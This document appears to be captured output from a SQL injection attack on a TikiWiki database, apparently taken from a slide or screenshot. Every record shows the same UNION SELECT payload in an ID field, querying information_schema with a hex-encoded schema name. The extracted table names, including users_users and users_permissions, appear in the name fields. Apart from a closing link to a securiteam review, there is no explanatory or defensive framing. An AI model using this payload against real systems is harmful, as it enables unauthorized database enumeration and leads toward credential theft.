 First name: tiki_user_preferences
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_user_quizzes
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_user_taken_quizzes
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_user_tasks
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_user_tasks_history
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_user_votings
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_user_watches
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_userfiles
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_userpoints
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_users
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_users_score
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_webmail_contacts
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_webmail_messages
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_wiki_attachments
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: tiki_zones
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: users_grouppermissions
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: users_groups
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: users_objectpermissions
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: users_permissions
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: users_usergroups
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x74696b6977696b69 --
First name: users_users
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html